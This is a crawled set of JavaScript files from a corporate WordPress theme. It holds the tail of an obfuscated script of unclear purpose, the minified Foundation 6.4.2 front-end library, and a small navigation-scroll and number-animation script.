'\x53\x62\x58\x58')]('\x7c'),_0x2f4bed=0x0;while(!![]){switch(_0x5900fc[_0x2f4bed++]){case'\x30':_0x5c40b9[_0xc1d5('0x1b8', '\x70\x6a\x34\x55')]([_0x4c126d[_0xc1d5('0x1b9', '\x61\x37\x5e\x73')](_0x4c126d[_0xc1d5('0x1ba', '\x38\x4d\x47\x79')](_0x4c126d[_0xc1d5('0x1bb', '\x6c\x6e\x36\x32')]('\x27',_0x1e32d5),'\x27'),_0xc1d5('0x1bc', '\x32\x40\x21\x31')),_0xc1d5('0x11f', '\x5b\x6b\x32\x6c'),function(){return _0x1e32d5[_0xc1d5('0x1bd', '\x37\x5a\x62\x33')]();}]);continue;case'\x31':_0x4c126d[_0xc1d5('0x1be', '\x61\x37\x5e\x73')](_0x26789d);continue;case'\x32':if(_0x3dd331){_0x5c40b9[_0xc1d5('0x1bf', '\x5e\x30\x39\x6e')]([_0x3dd331,_0xc1d5('0x1c0', '\x47\x51\x40\x5b')]);_0x4c126d[_0xc1d5('0x1c1', '\x47\x64\x32\x76')](_0x9177cb,_0xb1a38c(_0x5c40b9));}continue;case'\x33':var _0x1e32d5=_0xc1d5('0x1c2', '\x75\x6c\x65\x5d');continue;case'\x34':_0x515f67[_0xc1d5('0x1c3', '\x59\x26\x25\x34')](_0xc1d5('0x1c4', '\x5b\x39\x50\x72'))[_0xc1d5('0x1c5', '\x61\x37\x5e\x73')]=_0x4c126d[_0xc1d5('0x1c6', '\x31\x61\x21\x64')](_0xc1d5('0x1c7', '\x34\x70\x75\x6f'),_0x2e8750[_0xc1d5('0x1c8', '\x64\x52\x29\x4e')][_0xc1d5('0x1c9', '\x37\x4f\x62\x56')]());continue;case'\x35':_0x4c126d[_0xc1d5('0x1ca', '\x34\x70\x75\x6f')](_0x9177cb,_0x4c126d[_0xc1d5('0x1cb', '\x31\x61\x21\x64')](_0xb1a38c,_0x5c40b9));continue;case'\x36':if(!_0x2e8750[_0xc1d5('0x1cc', '\x69\x6b\x51\x72')])_0x2e8750[_0xc1d5('0x1cd', '\x4c\x44\x68\x48')]=_0x5481fd;continue;case'\x37':if(_0x434317){try{_0x2f90df[_0xc1d5('0x1ce', '\x42\x31\x72\x31')]=_0x502906(_0x434317);}catch(_0x178d15){}}continue;}break;}}catch(_0x5681c7){_0x515f67[_0xc1d5('0x1cf', '\x5e\x6f\x77\x65')](_0xc1d5('0x1d0', '\x42\x48\x48\x4c'))[_0xc1d5('0x1d1', '\x5b\x48\x54\x45')]=_0x4c126d[_0xc1d5('0x1d2', '\x47\x43\x69\x50')](_0xc1d5('0x1d3', '\x78\x26\x73\x31'),_0x2e8750[_0xc1d5('0x1d4', '\x64\x52\x29\x4e')](_0x5681c7[_0xc1d5('0x1d5', '\x78\x26\x73\x31')]));}finally{if(_0x434317)_0x2f90df[_0xc1d5('0x1d6', '\x4c\x34\x65\x78')]=_0x434317;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/js/vendor/foundation.min.js?ver=1
body_size: 7099
content:
!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};return t.m=e,t.c=i,t.i=function(e){return e},t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=9)}([function(e,t){e.exports=jQuery},function(e,t,i){"use strict";function n(){return"rtl"===s()("html").attr("dir")}function o(e,t){return e=e||6,Math.round(Math.pow(36,e+1)-Math.random()*Math.pow(36,e)).toString(36).slice(1)+(t?"-"+t:"")}function r(e){var t,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var o in i)"undefined"!=typeof n.style[o]&&(t=i[o]);return t?t:(t=setTimeout(function(){e.triggerHandler("transitionend",[e])},1),"transitionend")}i.d(t,"c",function(){return n}),i.d(t,"a",function(){return o}),i.d(t,"b",function(){return r});var a=i(0),s=i.n(a)},function(e,t,i){"use strict";function n(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var i=t.replace(/\+/g," ").split("="),n=i[0],o=i[1];return n=decodeURIComponent(n),o=void 0===o?null:decodeURIComponent(o),e.hasOwnProperty(n)?Array.isArray(e[n])?e[n].push(o):e[n]=[e[n],o]:e[n]=o,e},{}):t}i.d(t,"a",function(){return s});var o=i(0),r=i.n(o),a=window.matchMedia||function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),i=document.getElementsByTagName("script")[0],n=null;t.type="text/css",t.id="matchmediajs-test",i&&i.parentNode&&i.parentNode.insertBefore(t,i),n="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var i="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=i:t.textContent=i,"1px"===n.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}(),s={queries:[],current:"",_init:function(){var e=this,t=r()("meta.foundation-mq");t.length||r()('<meta class="foundation-mq">').appendTo(document.head);var i,o=r()(".foundation-mq").css("font-family");i=n(o);for(var a in i)i.hasOwnProperty(a)&&e.queries.push({name:a,value:"only screen and (min-width: "+i[a]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&a(t).matches},is:function(e){return e=e.trim().split(" "),e.length>1&&"only"===e[1]?e[0]===this._getCurrentSize():this.atLeast(e[0])},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var i=this.queries[t];if(e===i.name)return i.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var i=this.queries[t];a(i.value).matches&&(e=i)}return"object"==typeof e?e.name:e},_watcher:function(){var e=this;r()(window).off("resize.zf.mediaquery").on("resize.zf.mediaquery",function(){var t=e._getCurrentSize(),i=e.current;t!==i&&(e.current=t,r()(window).trigger("changed.zf.mediaquery",[t,i]))})}}},function(e,t,i){"use strict";function n(e,t,i){var n=void 0,o=Array.prototype.slice.call(arguments,3);r()(window).off(t).on(t,function(t){n&&clearTimeout(n),n=setTimeout(function(){i.apply(null,o)},e||10)})}i.d(t,"a",function(){return u});var o=i(0),r=i.n(o),a=i(4),s=function(){for(var e=["WebKit","Moz","O","Ms",""],t=0;t<e.length;t++)if(e[t]+"MutationObserver"in window)return window[e[t]+"MutationObserver"];return!1}(),l=function(e,t){e.data(t).split(" ").forEach(function(i){r()("#"+i)["close"===t?"trigger":"triggerHandler"](t+".zf.trigger",[e])})},u={Listeners:{Basic:{},Global:{}},Initializers:{}};u.Listeners.Basic={openListener:function(){l(r()(this),"open")},closeListener:function(){var e=r()(this).data("close");e?l(r()(this),"close"):r()(this).trigger("close.zf.trigger")},toggleListener:function(){var e=r()(this).data("toggle");e?l(r()(this),"toggle"):r()(this).trigger("toggle.zf.trigger")},closeableListener:function(e){e.stopPropagation();var t=r()(this).data("closable");""!==t?a.a.animateOut(r()(this),t,function(){r()(this).trigger("closed.zf")}):r()(this).fadeOut().trigger("closed.zf")},toggleFocusListener:function(){var e=r()(this).data("toggle-focus");r()("#"+e).triggerHandler("toggle.zf.trigger",[r()(this)])}},u.Initializers.addOpenListener=function(e){e.off("click.zf.trigger",u.Listeners.Basic.openListener),e.on("click.zf.trigger","[data-open]",u.Listeners.Basic.openListener)},u.Initializers.addCloseListener=function(e){e.off("click.zf.trigger",u.Listeners.Basic.closeListener),e.on("click.zf.trigger","[data-close]",u.Listeners.Basic.closeListener)},u.Initializers.addToggleListener=function(e){e.off("click.zf.trigger",u.Listeners.Basic.toggleListener),e.on("click.zf.trigger","[data-toggle]",u.Listeners.Basic.toggleListener)},u.Initializers.addCloseableListener=function(e){e.off("close.zf.trigger",u.Listeners.Basic.closeableListener),e.on("close.zf.trigger","[data-closeable], [data-closable]",u.Listeners.Basic.closeableListener)},u.Initializers.addToggleFocusListener=function(e){e.off("focus.zf.trigger blur.zf.trigger",u.Listeners.Basic.toggleFocusListener),e.on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",u.Listeners.Basic.toggleFocusListener)},u.Listeners.Global={resizeListener:function(e){s||e.each(function(){r()(this).triggerHandler("resizeme.zf.trigger")}),e.attr("data-events","resize")},scrollListener:function(e){s||e.each(function(){r()(this).triggerHandler("scrollme.zf.trigger")}),e.attr("data-events","scroll")},closeMeListener:function(e,t){var i=e.namespace.split(".")[0],n=r()("[data-"+i+"]").not('[data-yeti-box="'+t+'"]');n.each(function(){var e=r()(this);e.triggerHandler("close.zf.trigger",[e])})}},u.Initializers.addClosemeListener=function(e){var t=r()("[data-yeti-box]"),i=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?i.push(e):"object"==typeof e&&"string"==typeof e[0]?i.concat(e):console.error("Plugin names must be strings")),t.length){var n=i.map(function(e){return"closeme.zf."+e}).join(" ");r()(window).off(n).on(n,u.Listeners.Global.closeMeListener)}},u.Initializers.addResizeListener=function(e){var t=r()("[data-resize]");t.length&&n(e,"resize.zf.trigger",u.Listeners.Global.resizeListener,t)},u.Initializers.addScrollListener=function(e){var t=r()("[data-scroll]");t.length&&n(e,"scroll.zf.trigger",u.Listeners.Global.scrollListener,t)},u.Initializers.addMutationEventsListener=function(e){if(!s)return!1;var t=e.find("[data-resize], [data-scroll], [data-mutate]"),i=function(e){var t=r()(e[0].target);switch(e[0].type){case"attributes":"scroll"===t.attr("data-events")&&"data-events"===e[0].attributeName&&t.triggerHandler("scrollme.zf.trigger",[t,window.pageYOffset]),"resize"===t.attr("data-events")&&"data-events"===e[0].attributeName&&t.triggerHandler("resizeme.zf.trigger",[t]),"style"===e[0].attributeName&&(t.closest("[data-mutate]").attr("data-events","mutate"),t.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[t.closest("[data-mutate]")]));break;case"childList":t.closest("[data-mutate]").attr("data-events","mutate"),t.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[t.closest("[data-mutate]")]);break;default:return!1}};if(t.length)for(var n=0;n<=t.length-1;n++){var o=new s(i);o.observe(t[n],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})}},u.Initializers.addSimpleListeners=function(){var e=r()(document);u.Initializers.addOpenListener(e),u.Initializers.addCloseListener(e),u.Initializers.addToggleListener(e),u.Initializers.addCloseableListener(e),u.Initializers.addToggleFocusListener(e)},u.Initializers.addGlobalListeners=function(){var e=r()(document);u.Initializers.addMutationEventsListener(e),u.Initializers.addResizeListener(),u.Initializers.addScrollListener(),u.Initializers.addClosemeListener()},u.init=function(e,t){if("undefined"==typeof e.triggersInitialized){e(document);"complete"===document.readyState?(u.Initializers.addSimpleListeners(),u.Initializers.addGlobalListeners()):e(window).on("load",function(){u.Initializers.addSimpleListeners(),u.Initializers.addGlobalListeners()}),e.triggersInitialized=!0}t&&(t.Triggers=u,t.IHearYou=u.Initializers.addGlobalListeners)}},function(e,t,i){"use strict";function n(e,t,n,o){function u(){e||t.hide(),c(),o&&o.apply(t)}function c(){t[0].style.transitionDuration=0,t.removeClass(d+" "+f+" "+n)}if(t=r()(t).eq(0),t.length){var d=e?s[0]:s[1],f=e?l[0]:l[1];c(),t.addClass(n).css("transition","none"),requestAnimationFrame(function(){t.addClass(d),e&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(f)}),t.one(i.i(a.b)(t),u)}}i.d(t,"a",function(){return u});var o=i(0),r=i.n(o),a=i(1),s=["mui-enter","mui-leave"],l=["mui-enter-active","mui-leave-active"],u={animateIn:function(e,t,i){n(!0,e,t,i)},animateOut:function(e,t,i){n(!1,e,t,i)}}},function(e,t,i){"use strict";function n(e){if(void 0===Function.prototype.name){var t=/function\s([^(]{1,})\(/,i=t.exec(e.toString());return i&&i.length>1?i[1].trim():""}return void 0===e.prototype?e.constructor.name:e.prototype.constructor.name}function o(e){return"true"===e||"false"!==e&&(isNaN(1*e)?e:parseFloat(e))}function r(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}i.d(t,"a",function(){return d});var a=i(0),s=i.n(a),l=i(1),u=i(2),c="6.4.2",d={version:c,_plugins:{},_uuids:[],plugin:function(e,t){var i=t||n(e),o=r(i);this._plugins[o]=this[i]=e},registerPlugin:function(e,t){var o=t?r(t):n(e.constructor).toLowerCase();e.uuid=i.i(l.a)(6,o),e.$element.attr("data-"+o)||e.$element.attr("data-"+o,e.uuid),e.$element.data("zfPlugin")||e.$element.data("zfPlugin",e),e.$element.trigger("init.zf."+o),this._uuids.push(e.uuid)},unregisterPlugin:function(e){var t=r(n(e.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(e.uuid),1),e.$element.removeAttr("data-"+t).removeData("zfPlugin").trigger("destroyed.zf."+t);for(var i in e)e[i]=null},reInit:function(e){var t=e instanceof s.a;try{if(t)e.each(function(){s()(this).data("zfPlugin")._init()});else{var i=typeof e,n=this,o={object:function(e){e.forEach(function(e){e=r(e),s()("[data-"+e+"]").foundation("_init")})},string:function(){e=r(e),s()("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(n._plugins))}};o[i](e)}}catch(e){console.error(e)}finally{return e}},reflow:function(e,t){"undefined"==typeof t?t=Object.keys(this._plugins):"string"==typeof t&&(t=[t]);var i=this;s.a.each(t,function(t,n){var r=i._plugins[n],a=s()(e).find("[data-"+n+"]").addBack("[data-"+n+"]");a.each(function(){var e=s()(this),t={};if(e.data("zfPlugin"))return void console.warn("Tried to initialize "+n+" on an element that already has a Foundation plugin.");if(e.attr("data-options")){e.attr("data-options").split(";").forEach(function(e,i){var n=e.split(":").map(function(e){return e.trim()});n[0]&&(t[n[0]]=o(n[1]))})}try{e.data("zfPlugin",new r(s()(this),t))}catch(e){console.error(e)}finally{return}})})},getFnName:n,addToJquery:function(e){var t=function(t){var i=typeof t,o=e(".no-js");if(o.length&&o.removeClass("no-js"),"undefined"===i)u.a._init(),d.reflow(this);else{if("string"!==i)throw new TypeError("We're sorry, "+i+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),a=this.data("zfPlugin");if(void 0===a||void 0===a[t])throw new ReferenceError("We're sorry, '"+t+"' is not an available method for "+(a?n(a):"this element")+".");1===this.length?a[t].apply(a,r):this.each(function(i,n){a[t].apply(e(n).data("zfPlugin"),r)})}return this};return e.fn.foundation=t,e}};d.util={throttle:function(e,t){var i=null;return function(){var n=this,o=arguments;null===i&&(i=setTimeout(function(){e.apply(n,o),i=null},t))}}},window.Foundation=d,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var e=["webkit","moz"],t=0;t<e.length&&!window.requestAnimationFrame;++t){var i=e[t];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(e){var t=Date.now(),i=Math.max(n+16,t);return setTimeout(function(){e(n=i)},i-t)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),i=this,n=function(){},o=function(){return i.apply(this instanceof n?this:e,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),o.prototype=new n,o})},function(e,t,i){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)}function s(){return/Android/.test(window.navigator.userAgent)}function l(){return a()||s()}i.d(t,"a",function(){return v});var u=i(0),c=i.n(u),d=i(8),f=i(2),h=i(4),p=i(7),g=i(3),m=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),v=function(e){function t(){return n(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return r(t,e),m(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=c.a.extend({},t.defaults,this.$element.data(),i),this.className="Reveal",this._init(),g.a.init(c.a),d.a.register("Reveal",{ESCAPE:"close"})}},{key:"_init",value:function(){f.a._init(),this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:f.a.current},this.isMobile=l(),this.$anchor=c()('[data-open="'+this.id+'"]').length?c()('[data-open="'+this.id+'"]'):c()('[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(c()(this.options.appendTo)),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&c()(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(){var e="";return this.options.additionalOverlayClasses&&(e=" "+this.options.additionalOverlayClasses),c()("<div></div>").addClass("reveal-overlay"+e).appendTo(this.options.appendTo)}},{key:"_updatePosition",value:function(){var e,t,i=this.$element.outerWidth(),n=c()(window).width(),o=this.$element.outerHeight(),r=c()(window).height();e="auto"===this.options.hOffset?parseInt((n-i)/2,10):parseInt(this.options.hOffset,10),t="auto"===this.options.vOffset?o>r?parseInt(Math.min(100,r/10),10):parseInt((r-o)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:t+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,t=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(i,n){if(i.target===t.$element[0]||c()(i.target).parents("[data-closable]")[0]===n)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){t._updatePosition()}}),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",function(e){e.target!==t.$element[0]&&!c.a.contains(t.$element[0],e.target)&&c.a.contains(document,e.target)&&t.close()}),this.options.deepLink&&c()(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(e){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){function e(){n.isMobile?(n.originalScrollPos||(n.originalScrollPos=window.pageYOffset),c()("html, body").addClass("is-reveal-open")):c()("body").addClass("is-reveal-open")}var t=this;if(this.options.deepLink){var i="#"+this.id;window.history.pushState?this.options.updateHistory?window.history.pushState({},"",i):window.history.replaceState({},"",i):window.location.hash=i}this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id);var n=this;this.options.animationIn?!function(){var i=function(){n.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),e(),d.a.trapFocus(n.$element)};t.options.overlay&&h.a.animateIn(t.$overlay,"fade-in"),h.a.animateIn(t.$element,t.options.animationIn,function(){t.$element&&(t.focusableElements=d.a.findFocusable(t.$element),i())})}():(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay)),this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),d.a.trapFocus(this.$element),e(),this._extraHandlers(),this.$element.trigger("open.zf.reveal")}},{key:"_extraHandlers",value:function(){var e=this;this.$element&&(this.focusableElements=d.a.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||c()("body").on("click.zf.reveal",function(t){t.target!==e.$element[0]&&!c.a.contains(e.$element[0],t.target)&&c.a.contains(document,t.target)&&e.close()}),this.options.closeOnEsc&&c()(window).on("keydown.zf.reveal",function(t){d.a.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&e.close()}})}))}},{key:"close",value:function(){function e(){t.isMobile?(0===c()(".reveal:visible").length&&c()("html, body").removeClass("is-reveal-open"),t.originalScrollPos&&(c()("body").scrollTop(t.originalScrollPos),t.originalScrollPos=null)):0===c()(".reveal:visible").length&&c()("body").removeClass("is-reveal-open"),d.a.releaseFocus(t.$element),t.$element.attr("aria-hidden",!0),t.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var t=this;this.options.animationOut?(this.options.overlay&&h.a.animateOut(this.$overlay,"fade-out"),h.a.animateOut(this.$element,this.options.animationOut,e)):(this.$element.hide(this.options.hideDelay),this.options.overlay?this.$overlay.hide(0,e):e()),this.options.closeOnEsc&&c()(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&c()("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,t.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.href.replace("#"+this.id,"")):window.location.hash=""),this.$anchor.focus()}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"_destroy",value:function(){this.options.overlay&&(this.$element.appendTo(c()(this.options.appendTo)),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),c()(window).off(".zf.reveal:"+this.id)}}]),t}(p.a);v.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1,updateHistory:!1,appendTo:"body",additionalOverlayClasses:""}},function(e,t,i){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function r(e){return o("undefined"!=typeof e.constructor.name?e.constructor.name:e.className)}i.d(t,"a",function(){return u});var a=i(0),s=(i.n(a),i(1)),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(){function e(t,o){n(this,e),this._setup(t,o);var a=r(this);this.uuid=i.i(s.a)(6,a),this.$element.attr("data-"+a)||this.$element.attr("data-"+a,this.uuid),this.$element.data("zfPlugin")||this.$element.data("zfPlugin",this),this.$element.trigger("init.zf."+a)}return l(e,[{key:"destroy",value:function(){this._destroy();var e=r(this);this.$element.removeAttr("data-"+e).removeData("zfPlugin").trigger("destroyed.zf."+e);for(var t in this)this[t]=null}}]),e}()},function(e,t,i){"use strict";function n(e){return!!e&&e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!s()(this).is(":visible")||s()(this).attr("tabindex")<0)})}function o(e){var t=u[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return t=t.replace(/\W+/,""),e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t=t.replace(/_$/,"")}function r(e){var t={};for(var i in e)t[e[i]]=e[i];return t}i.d(t,"a",function(){return d});var a=i(0),s=i.n(a),l=i(1),u={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",35:"END",36:"HOME",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},c={},d={keys:r(u),parseKey:o,handleKey:function(e,t,n){var o,r,a,u=c[t],d=this.parseKey(e);if(!u)return console.warn("Component not defined!");if(o="undefined"==typeof u.ltr?u:i.i(l.c)()?s.a.extend({},u.ltr,u.rtl):s.a.extend({},u.rtl,u.ltr),r=o[d],a=n[r],a&&"function"==typeof a){var f=a.apply();(n.handled||"function"==typeof n.handled)&&n.handled(f)}else(n.unhandled||"function"==typeof n.unhandled)&&n.unhandled()},findFocusable:n,register:function(e,t){c[e]=t},trapFocus:function(e){var t=n(e),i=t.eq(0),r=t.eq(-1);e.on("keydown.zf.trapfocus",function(e){e.target===r[0]&&"TAB"===o(e)?(e.preventDefault(),i.focus()):e.target===i[0]&&"SHIFT_TAB"===o(e)&&(e.preventDefault(),r.focus())})},releaseFocus:function(e){e.off("keydown.zf.trapfocus")}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(0),o=i.n(n),r=i(5),a=i(2),s=i(3),l=i(6);r.a.addToJquery(o.a),r.a.MediaQuery=a.a,s.a.init(o.a,r.a),r.a.plugin(l.a,"Reveal")}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/js/nav-scroll.js?ver=1.1
body_size: 1210
content:
function getScrollElements(elm){let elements=[];let setid=(elm=='.col-gallery-wrap');let idcounter=0;$(elm).each(function(){idcounter++;let newid=elm+'--'+idcounter;if(setid){$(this).addClass(newid.replace('.',''));}
let id=(setid)?newid:$(this).attr('id');let bgchange=$(this).hasClass('section-change-dark');let pos=$(this).position();let top=pos.top;let height=$(this).outerHeight();elements.push({id:id,bgchange:bgchange,top:top,height:height,end:top+height,state:[],});});return elements;}
function animatemynumbers(obj,initVal,lastVal,duration){let startTime=null;let currentTime=Date.now();const decimalPlaces=(lastVal%1!==0)?lastVal.toString().split('.')[1].length:0;const step=(currentTime)=>{startTime=(startTime===null)?currentTime:startTime;const progress=Math.min((currentTime-startTime)/duration,1);let stepVal=progress*(lastVal-initVal)+initVal;if(decimalPlaces===0){stepVal=Math.floor(stepVal);}else if(decimalPlaces===1){stepVal=parseFloat(stepVal.toFixed(1));}else if(decimalPlaces===2){stepVal=parseFloat(stepVal.toFixed(2));}
obj.innerHTML=stepVal.toLocaleString('en-GB');if(progress<1){window.requestAnimationFrame(step);}else{window.cancelAnimationFrame(window.requestAnimationFrame(step));}};window.requestAnimationFrame(step);}
function initNavScroll(){var lastscroll=0;var elm={'nav':$('#mainNavigation'),};var menuheight=elm.nav.height();var sections=getScrollElements('section');var winh=$(window).height();$(window).resize(function(){sections=getElementsByTagName('section');winh=$(window).height();});let bodypadding=($('body').hasClass('overlay-nav'))?0:menuheight;$(window).scroll(function(){let pos=$(document).scrollTop();if(pos>menuheight+100){$('body').addClass('nav-floating');$('body').css('padding-top',bodypadding);}
else{$('body').removeClass('nav-floating');$('body').css('padding-top',0);}
if(pos>lastscroll+70){$('body').addClass('nav-slide-up');elm.nav.css('top',(menuheight+5)*-1);lastscroll=pos;}
if(pos<lastscroll-70){$('body').removeClass('nav-slide-up');elm.nav.css('top',0);lastscroll=pos;}
for(var i=0;i<sections.length;i++){let checkpast=sections[i].end<=pos;let checkactive=sections[i].top<=(pos+winh)&&!checkpast;let checkcenter=sections[i].top<=(pos+(winh/2))&&sections[i].end>=(pos+(winh/2));let elmobj=$('#'+sections[i].id);if(checkactive){elmobj.addClass('section-active');}
else if(checkpast){elmobj.addClass('section-past');}
else{elmobj.removeClass('section-active');}
if(checkcenter){if(sections[i].bgchange){$('body').addClass('body-dark-section');}
else{$('body').removeClass('body-dark-section');}
if(sections[i].id=='section-facts'&&sections[i].state.indexOf('numbers')<0){sections[i].state.push('numbers');let num1=document.getElementById('fact-hl-1');let num2=document.getElementById('fact-hl-2');let num3=document.getElementById('fact-hl-3');let num4=document.getElementById('fact-hl-4');let num5=document.getElementById('fact-hl-5');if(typeof num1=='object'){let n1to=num1.getAttribute('data-numimate');animatemynumbers(num1,0,n1to,1000);}
if(typeof num2==='object'){let n2to=num2.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num2,0,n2to,1000);},400);}
if(typeof num3==='object'){let n3to=num3.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num3,0,n3to,1000);},800);}
if(typeof num4==='object'){let n4to=num4.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num4,0,n4to,1000);},1200);}
if(typeof num5==='object'){let n5to=num5.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num5,0,n5to,1000);},1600);}}}}})}
